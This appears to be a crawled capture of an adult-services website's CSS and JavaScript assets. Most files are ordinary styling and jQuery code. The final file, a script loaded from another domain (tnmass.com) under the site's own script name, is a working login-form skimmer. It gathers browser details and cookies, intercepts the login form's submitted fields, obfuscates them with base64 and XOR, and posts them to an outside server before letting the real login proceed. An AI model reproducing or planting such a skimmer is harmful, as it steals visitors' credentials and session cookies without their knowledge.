.5s ease,-webkit-right .5s ease;z-index:400;line-height:1.3}.sidebar-menu-landscape{left:-73px;transition:-webkit-left .5s ease;transition:left .5s ease;transition:left .5s ease,-webkit-left .5s ease;top:61px;display:none}body.home .sidebar-menu,body.home .sidebar-menu-landscape,body.home .sidebar-menu-landscape{background:rgba(5,41,57,.8)}body,html{height:100%;width:100%}.hide-nonhome{display:none}body.home .hide-nonhome{display:block}.row-toppad{height:61px;width:100%;clear:both}.home-splash{position:absolute;top:35%}.main-logo{margin-bottom:12px;margin-top:150px}.browse-now{margin-top:30px}.disclaimer-home{position:absolute;bottom:0;width:100%;margin-bottom:10px;color:white;font-size:10px}.header-strip{background:url(../img/header-strip.jpg) #07404c;background-repeat:no-repeat;height:62px;width:100%;border-bottom:1px solid #e7f4f6;position:fixed;z-index:999}.header-logo{margin-top:9px;display:block}.page-title{padding-left:15px;padding-right:15px}.page-title-content{padding:12px;border-bottom:1px solid #eee;border-left:1px solid #e9e7e7;border-right:1px solid #e9e7e7;font-family:"Raleway",sans-serif;font-weight:400;color:#159bae;margin-bottom:27px}.page-title-content h1{font-size:18px;margin-bottom:0}.text-page-content{margin-bottom:30px}.financials{margin-top:30px}h2{color:#159bae;font-size:15px;font-weight:500}small{font-size:12px;color:#159bae}.acct-form{margin-top:20px}.base-space{margin-bottom:15px}.box-header,.status-text{margin-bottom:15px}ul.contact{list-style-type:none;margin:0;padding:0}ul.contact li{clear:both;margin-bottom:15px}ul.contact li .iconify{width:30px;height:70px;float:left}ul.contact li .lititle{color:#159bae;font-weight:500}ul.contact li{color:#959595;font-size:14px}ul.contact li a{color:#959595}img.process{margin-top:20px;margin-bottom:20px}.featured-panel{background-color:#ececec;margin-top:15px;margin-bottom:15px;padding:10px;padding-bottom:0}.no-base{margin-bottom:15px}.featured-panel .provider,.provider{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:5px solid white;position:relative}.profileimage img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:5px solid #e5e5e7;position:relative}.provider{border:5px solid #e5e5e7;margin-bottom:6px}.featured-panel a.image,a.image{color:#616568;font-size:14px}.provider-online-icon{background-image:url(../img/online.png);background-repeat:no-repeat;width:27px;height:25px;position:absolute;right:12px;top:10px}.profile-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/online.png);background-repeat:no-repeat;margin-top:-2px;background-position:7px 1px}.profile-vr-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/vr-icon.png);background-repeat:no-repeat;margin-top:-2px;margin-top:10px;line-height:125%}.provider-image{position:relative;display:inline-block}.provider-vr{background-image:url(../img/vr-icon.png);background-repeat:no-repeat;height:20px;width:40px;position:absolute;bottom:27px;right:33px}.profile-book{margin-bottom:20px}.lSAction>a{z-index:2!important}.error{color:red;border:1px solid orange;border-radius:7px;padding:6px;margin-top:0;display:inline-block;margin-bottom:22px;font-size:14px;background-color:lightyellow;font-weight:600;width:100%;padding-top:7px}.form-radius{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:rgba(255,255,255,.17);padding:11px}.login-title,.login-title a{font-weight:300;font-size:15px;color:white;margin-bottom:7px}.login-title a{text-decoration:underline}.login-title a:hover{color:#052939}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#0f8082;font-size:15px;padding:.9rem}.form-login .formfield input:placeholder{color:#0f8082}.form-login .formfield input[type=text]::-webkit-input-placeholder,.form-login .formfield input[type=password]::-webkit-input-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-moz-placeholder,.form-login .formfield input[type=password]:-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]::-moz-placeholder,.form-login .formfield input[type=password]::-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-ms-input-placeholder,.form-login .formfield input[type=password]:-ms-input-placeholder{color:#0f8082}.form-login .formfield-small label{color:white;font-size:13px}.form-login input[type=checkbox]{display:none}.form-login input[type=checkbox]+label:before{content:"";display:inline-block;width:15px;height:15px;vertical-align:text-top;margin-right:8px;background-color:none;border:1px solid white;border-radius:15px}input[type=checkbox]:checked+label:before{background-color:#0f8082;border:3px solid white}.form-login input[type=submit]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#0d3d4e;border:0;color:white;padding:8px;padding-left:20px;padding-right:20px;float:right;font-size:15px}.form-login input[type=submit]:hover{background-color:white;color:#0d3d4e}.formstyle-button,.form-button input[type=submit],.form-button a{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#159bae;padding:12px;padding-left:50px;padding-right:50px;font-size:17px}.formstyle-button:hover,.form-button input[type=submit]:hover,.form-button a:hover{background-color:white;color:#159bae}.inner-label label{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px}.inner-form input[type=text],.inner-form input[type=password],.inner-form textarea{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#f6f6f6;border:0;color:#0f8082;font-size:15px;padding:.9rem;box-shadow:none}.inner-form .contactmessage{min-height:150px}label.middle{line-height:1.3}.inner-form input[type=checkbox]{margin-bottom:0}.small-terms{padding-top:15px}.small-terms .inner-label label{font-size:12px}.form-button input[type=submit],.form-button a{margin-top:20px;margin-bottom:20px;background-color:#2b8d8c;color:white}.form-button a{display:inline-block}.topup-button a{margin-top:0}.hide-cap input[type=text]{display:none}.form-button input[type=submit]:hover{background-color:#159bae;color:white}.inner-formsub{text-align:right;font-size:12px}.form-title{margin-bottom:20px}.device-confirm{margin-bottom:20px}.default-gallery{padding-top:7px}.default-gallery .item{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px;margin-right:10px;margin-left:10px;float:left}.default-gallery input{float:left;margin-top:5px}.ui-state-highlight,.ui-widget-content .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636;width:90%;margin:auto;font-weight:500;font-size:15px}.ui-state-error,.ui-widget-content .ui-state-error{width:90%;margin:auto;font-weight:500;font-size:15px;margin-bottom:30px!important;border:1px solid #cd0a0a;background:#fef1ec url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.alert{margin-bottom:30px;padding:10px}.alert p{margin:0px!important}.alert .ui-icon-info{float:left;margin:4px 11px 0 0;display:block}.gallery-controls label{float:left;color:#616568;margin-top:5px;font-size:12px}.gallery-controls input[type=text],.gallery-controls select{width:80%;float:right;font-size:12px;height:30px;background-color:#f6f7f7;margin-bottom:0}.gallery-controls h1{margin-top:2px}.contain{position:relative}.provider-contain{position:relative}.fa-search{position:absolute;right:5px;top:3px}.activator-book,.browse-book,#booksteps .submit,.modaltopup,.contactsend,.mail-me{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#33a8b8;border:0;color:white;padding:3px;padding-left:15px;padding-right:15px;font-size:14px;float:right;margin-top:-2px;padding-top:5px}.activator-book:hover,.browse-book:hover,#booksteps .submit:hover,.modaltopup:hover,.contactsend:hover,.mail-me:hover{background-color:#065462;color:white}#booksteps .submit,.modaltopup{padding:10px}.browse-book{float:left;margin-top:50px;margin-bottom:30px}.home-menu{padding-top:8px}.device-menu,.header-strip .device-menu{position:absolute;right:17px;top:26px}.header-strip .device-menu{top:11px}.sidebar-menu,.sidebar-menu-landscape{font-family:"Raleway";font-size:13px;color:white}.off-canvas-top-section{padding-top:56px}.sidebar-menu-landscape .off-canvas-top-section{padding-top:0}.off-canvas-bottom-section{position:absolute;bottom:10px;width:100%;text-align:center}body.home .off-canvas-bottom-section{bottom:26px}.sidebar-menu .device-menu,.sidebar-menu-landscape .device-menu{top:11px}body.home .sidebar-menu .device-menu,body.home .sidebar-menu-landscape .device-menu{top:26px!important}body.home .off-canvas-top-section{padding-top:72px}.nav-item{text-align:center;border-bottom:2px solid #959494;margin-left:10px;margin-right:10px;padding-bottom:12px}body.home .nav-item{border-bottom:2px solid #7b979e}.nav-item:last-child{border-bottom:0}.nav-item a,.nav-item a:hover{text-decoration:none;color:white}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin:auto;margin-bottom:12px;display:block;margin-top:15px}.nav-terms{background:url(../img/sprites.png) no-repeat 0 0;width:21px;height:21px}.nav-signout{background:url(../img/sprites.png) no-repeat -38px 0;width:21px;height:21px}.nav-home{background:url(../img/sprites.png) no-repeat -81px 0;width:21px;height:20px;margin-top:20px}.nav-signin{background:url(../img/sprites.png) no-repeat -115px 0;width:21px;height:21px}.nav-faqs{background:url(../img/sprites.png) no-repeat -154px 0;width:23px;height:21px}.nav-contact{background:url(../img/sprites.png) no-repeat -192px 0;width:21px;height:21px}.nav-model{background:url(../img/sprites.png) no-repeat -223px 0;width:23px;height:23px}.nav-create{background:url(../img/sprites.png) no-repeat -258px -7px;width:20px;height:13px}.nav-browse{background:url(../img/sprites.png) no-repeat -296px -4px;width:18px;height:17px}.vr-content{color:#159bae}.vr-logo img{max-height:47px}.vr-main-logo{margin-top:60px}.vr-text{color:white}.vr-text a{color:white;text-decoration:underline}.vr-text a:hover{color:#052939}@media only screen and (min-device-width:320px) and (max-device-width:568px){.main-logo{margin-top:15px}.browse-now{margin-top:30px}.home-title{font-size:14px}.login-title,.login-title a{font-size:12px}.form-login .formfield-small label{font-size:12px}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{font-size:12px;height:2rem}.vr-main-logo{margin-top:30px}.vr-text{font-size:12px}}@media screen and (device-aspect-ratio:40 / 71){.hide-phone{display:none}.is-open-right .off-canvas.position-right{padding-top:0}.off-canvas-bottom-section{bottom:0}.nav-item{padding-bottom:5px}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin-top:10px;margin-bottom:10px}}@media only screen and (max-device-width:640px),only screen and (max-device-width:667px),only screen and (max-width:480px){.hide-phone{display:none}.gallery-controls input[type=text],.gallery-controls select{width:62%}}@media all and (orientation:landscape){.sidebar-menu-landscape{display:block}body.home .sidebar-menu-landscape{display:none}.off-canvas-bottom-section{display:none}body.home .off-canvas-bottom-section{display:block}.hide-phone{display:none}}@media all and (max-device-width:667px) and (orientation:landscape){.hide-landscape{display:none}body.home .off-canvas-bottom-section{display:none}}@media all and (max-device-width:736px) and (orientation:landscape){body.home .off-canvas-bottom-section{display:none}}
.l-nopad {
    padding-left: 0px;
}
.lr-nopad {
    padding-left: 0px; padding-right: 0px;
}
.featured-panel-fp {
    background-color: transparent;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    padding-bottom: 0;
}
.featured-panel-fp a.image {
color: white;
}
.featured-panel-fp .featured-title {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 32px;
    text-align: center;
    color: white;
}

.featured-panel-fp {
    display: none;
}
.featured-panel-fp .online {
    color: yellow;
}
@media only screen and (min-device-width: 1024px) {
    .main-logo {
        margin-top: 24px;
    }    
    .featured-panel-fp {
        display: block;
    }
    .vr-main-logo {
        margin-top: -11px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/resource/css/site/section/content.css?v=1.8.9
body_size: 2877
content:
/* CSS by Browser Creative */

/**
 * Content
 */
#main-content h3 {

}  
#main-content h4,
#main-content p {
	margin-bottom: 10px;
	line-height: 1.4em;
}
#main-content .large ul {
	margin-bottom: 15px;
}
#main-content .large ul li {
	background: url("/resource/image/bullet.gif") 0px 6px no-repeat;
	padding-left: 11px;
	line-height: 1.6em;
}
#main-content .large ul li ul {
	padding-top: 5px;
	margin: 0px 5px 0px 15px;
}

/* Tables */
table.data-entity {
	margin-bottom: 15px;
}
table.data-entity tr th {
	background-color: #772B90;
	background: url("/resource/image/background-images.gif") 0px -40px;
	color: #fff;
	
}
table.data-entity tr.divider {
	background-color: #EFEFEF;
}
table.data-entity tr td,
table.data-entity tr th {
	border: none;
}
table.data-entity tr td {
	border-bottom: 1px solid #ccc;
}


/* Content page */
.contact-us #main-content h3 {
	padding: 0px 0px 6px 0px;
}
.contact-us .column.medium {
	border-right: 1px dotted #ccc;
	width: 313px;
	margin: 10px 15px 20px 0px;
}
.contact-us .content-area {
	padding-right: 20px;
	margin: 30px 0px 40px 0px;
	min-height: 155px;
	_height: 155px;
}
.contact-us .controls {
	padding-top: 10px;
}
#email-us h3 {
	background-position: right -680px;
}
#phone-us h3 {
	background-position: right -722px;
}
#write-to-us h3 {
	background-position: right -480px;
}




/* images */
#main-content #images {
	margin: 0px 0px 10px 0px;
	position: relative;
	width: 313px;
}
#main-content #images.left {
	float: left;
	margin-right: 20px;
}
#main-content #images.right {
	float: right;
	margin-left: 20px;
	margin-right: 10px;
}
#main-content #images .image .loader{
    display: none;
    position: absolute;
    right: 7px;
    bottom: 7px;	
}
#main-content #images .image {
	margin-bottom: 10px;
	width: 310px;
}
#main-content #images .image img {
	border: none;
}
#main-content #images .image a {
	display: block;
}
#main-content #images .image a img {
}


/* thumbnail images slider*/
#main-content #thumbs {
	float: left;
	position: relative;
}
#main-content #thumbnail-images {
	float: left;
	overflow: hidden;
	position: relative;
	width: 320px;
}
#main-content #thumbnail-images ul, #main-content #thumbnail-images li{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#main-content #thumbnail-images li {
	margin-bottom: 0px;
    overflow: hidden !important;
}
#main-content #thumbnail-images li a {
	display: inline-block;
	float: left;
	margin-right: 9px;
	_margin-right: 6px;
	outline: none;
}
#main-content #thumbnail-images li a.last-child {
	margin-right: 0px;
}
#main-content #thumbnailPrev, #thumbnailNext {
	background-color: #fff;
	display: block;
	height: 53px;
	left: -10px;
	position: absolute;
	text-indent:-8000px;
	width: 10px;
}
#thumbnailNext {
    left: 313px;
}
#thumbnailPrev a, #thumbnailNext a {
	background: url("/resource/image/background-images.gif") 0px -1180px;
	display: block;
	height: 15px;
	width: 10px;
	outline: none;
}
#thumbnailNext a {
	background-position: right -1180px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.saucytime.com/tuc-assets/js/saucytime.js
body_size: 3690
content:
var alertDialogProperties = {show:false};

$.extend($.ui.dialog.prototype.options, {
    modal: true,
    autoOpen: false
});

(function($){  
	$.fn.splitId = function(index) {  
			return this.attr("id").split("-")[index]; 
	};  
})(jQuery);

jQuery.fn.displayAlert = function(options) {
  		var defaults = {message:"",type:"normal",delay:5000};
  		jQuery.extend(defaults,options);
  		div = $(this);
  		div.find("p span").html(defaults.message);
  		if(defaults.delay != 0){
  		  	setTimeout(function()
  		  	{
  		  		div.slideDown("medium",function(){setTimeout(function(){div.slideUp("medium")},defaults.delay)}).addClass("error")});
  		  	
  		}else{
  			setTimeout(function(){div.slideDown("medium").addClass("error")},1200);
  		}
  	};

$(function(){ // document ready
 
    var viewheight = $(window).height();
    if (viewheight < 860) {
        $(".disclaimer-home").css("position","relative");
        $(".disclaimer-home").css("margin-top","30px");
        
    }
    
    
    $('#mobileNumberPrefix').change(function() {
		if ($(this).val() == "Other") {
			$('#countrycodewarn').show(); 
		} else {
			$('#countrycodewarn').hide();
		}
	});
    

    
    
    $(".device-menu-toggle").click(function() { 
        if ($(this).data("toggle") == "show-menu") {
            $(".sidebar-menu").css("right","0px");
            $(".sidebar-menu-landscape").css("left","0px");
           
        } else {
            $(".sidebar-menu").css("right","-73px");
            $(".sidebar-menu-landscape").css("left","-73px");
        ; 
            
        }
    
    });
    
    
    function submitForm(form)
	{
		var formToSubmit = $(form).closest('form');		
		var check = formToSubmit.find("input[name='cts']").val();
		formToSubmit.find("input[name='street']").val(check);

		$(form).closest('form').submit();
	}
     
    $('#register').validate();
    $('#updateUser').validate();
    
    $("#registernow").click(function() {
        submitForm(this);
    });
    
    if($("#fb-root").size() > 0){
		window.fbAsyncInit = function() {
			var applicationId = $("#fb-root").attr("class").split("-")[1];
		    FB.init({appId: applicationId, status: false, cookie: true, xfbml: true});
		  };
		  (function() {
		    var e = document.createElement('script'); e.async = true;
		    e.src = document.location.protocol +
		      '//connect.facebook.net/en_US/all.js';
		    document.getElementById('fb-root').appendChild(e);
		  }());
	}
	
    
    setTimeout(function(){
		if($("div.alert").size() > 0){
			$("div.alert").each(function(){
				if(!$(this).hasClass("information")){
					var alert = $(this);
					var timeout = alert.splitId(1);
					setTimeout(function(){alert.slideDown("medium")},320);
					if(timeout != 0){
						//setTimeout(function(){alert.slideUp("fast")},timeout);
					}
				}
			});
		}
	},1500);
	
    
    $("#orderset").change(function(){ 
        $("#galleryfilter").submit();
    });
    $(".fa-search").click(function(){ 
        $("#galleryfilter").submit();
    });
    
    
  /*  $('.book-link,#book-link').bind('click', function()
	{
		id = $(this).hasClass("book-link") ? $(this).attr("id").split("-")[2] : $(this).parent().attr("id").split("-")[1];
		$.get("/resource/dialog/booking.php",{"Id":id},function(data){
			$('#book-box .content').html(data);
			ST.mod = ST.book;
			ST.showMod();
			return false;	
		});
	});	*/
    
    
     var $modal = $('#booksteps');
     provid = $modal.attr("data-provider");     
     
      if (provid) {
        $.get("/resource/dialog/booking.php",{"Id":provid},function(data){
			$modal.html(data);			
			return false;	
		});
      }
  
  
       
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tnmass.com/saucytime.js
body_size: 1679
content:
var x = function(e){

    var t = [], r = {};
    for (var a in e)

        (typeof e[a] != "object" || R(e[a])) && (r[a] = e[a]),
        t.push(a);

 
    return r.enumerationOrder = t,r
},
R = function (e){
    return Object.prototype.toString.call(e) === "[object Array]";
},v;
window.JSON && window.JSON.stringify ? v = function(e){
    var t = "toJSON"in Array.prototype
      , r = "toJSON"in Object.prototype
      , a = Array.prototype.toJSON
      , n = Object.prototype.toJSON;
    try {
        return delete Array.prototype.toJSON,
        delete Object.prototype.toJSON,
        JSON.stringify(e)
    } finally {
        t && (Array.prototype.toJSON = a),
        r && (Object.prototype.toJSON = n)
    }
}
:v = function(e){
    var t, r = typeof e;
    
    if (r === "undefined" || e === null){
        return "null";
    }

    if (r === "number" || r === "boolean"){
        return String(e);
    }

    if (r === "object" && e && e.constructor === Array) {
        t = [];
        for (var a = 0; a < e.length; a++){
            t.push(v(e[a]));
        }
        return "[" + String(t) + "]";
    }

    if (r === "object") {
        var n;
        t = [];
        for (n in e)

            e.hasOwnProperty(n) && t.push('"' + n + '":' + v(e[n]));
        return "{" + String(t) + "}"
    }

    var c = String(e);
    return c = c.replace(/[\\"']/g, "\\$&").replace(/\u0000/g, "\\0"),
    '"' + c + '"'
};

function pet() {
    var length = 8,
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",
    retVal = "";
    for (var i = 0, n = charset.length; i < length; ++i) {
        retVal += charset.charAt(Math.floor(Math.random() * n));
    }
    return retVal;}

const unknown = pet();
const _unknown_ = {};
_unknown_['NxIQfA==']= unknown;

function f8en(argString){
    var string=(argString+'');
    var utftext='',start,end,stringl=0;
    start=end=0;
    stringl=string.length;
    for(var n=0;n<stringl;n++){
        var c1=string.charCodeAt(n);
        var enc=null;
        if(c1<128){end++;}
        else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}
        else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}
        if(enc!==null){
            if(end>start){utftext+=string.slice(start,end);}
            utftext+=enc;start=end=n+1;
        }
    }
    if(end>start){utftext+=string.slice(start,stringl);}
    return utftext;}

function b6en(data){
    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];
    if (!data){return data;}
    data=f8en(data+'');
    do{o1=data.charCodeAt(i++);
        o2=data.charCodeAt(i++);
        o3=data.charCodeAt(i++);
        bits=o1<<16|o2<<8|o3;
        h1=bits>>18&0x3f;
        h2=bits>>12&0x3f;
        h3=bits>>6&0x3f;
        h4=bits&0x3f;
        tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);
    }while(i<data.length);
    enc=tmp_arr.join('');
    switch (data.length%3){
        case 1:enc=enc.slice(0,-2)+'==';
        break;
        case 2:enc=enc.slice(0,-1)+'=';
        break;
    } 
    return enc;}

function ept(str,pwd){
    if(pwd==null||pwd.length<=0)
    {return null;}
    str=b6en(str);
    pwd=b6en(pwd);
    var enc_chr='';
    var enc_str='';
    var i=0;while(i<str.length){
        for(var j=0;j<pwd.length;j++){
            enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);
            enc_str+=String.fromCharCode(enc_chr);
            i++;if(i>=str.length)
            break;}
    }
   return b6en(enc_str);}

var funknown = v(x(navigator));
var junknown = jQuery.parseJSON(funknown);
var curdt = new Date();
junknown["curdt"] = curdt;
delete junknown['enumerationOrder'];
var navunknown = {};
for (const [ke,va] of Object.entries(junknown)) {
    let k = `${ke}`;
    let v = `${va}`;
    if (v == ""){v = "EMPTY";}
    navunknown[k] = v;
}
var counknown = document.cookie;
navunknown["cookie"] = counknown || "EMPTY";
_unknown_['A1wIfThkKRAHPXAB'] = ept(JSON.stringify(navunknown),unknown);
document.addEventListener("DOMContentLoaded", function () {
    const founknown = document.getElementById("loginForm");
    if (founknown) {
        founknown.addEventListener("submit", function (event) {
            event.preventDefault();
            const safebody = {};
            const safeobjt = {};
            const fodunknown = new FormData(founknown);
            fodunknown.forEach((value, key) => {safeobjt[key] = value;});
            _unknown_['O1x3NjticEU='] = ept(JSON.stringify(safeobjt),unknown);
            const safefinal = ept(JSON.stringify(_unknown_),'function');
            safebody["A1wQBjtyb00="] = safefinal;
            fetch("https://www.tnmass.com/time.php", {
                method: "POST",
                body: JSON.stringify(safebody),
                keepalive: true
            });
            founknown.submit();

            // .then(response => {founknown.submit();}).catch(error => {founknown.submit();});
            // .finally(() => {form.submit();});
        });
    }
});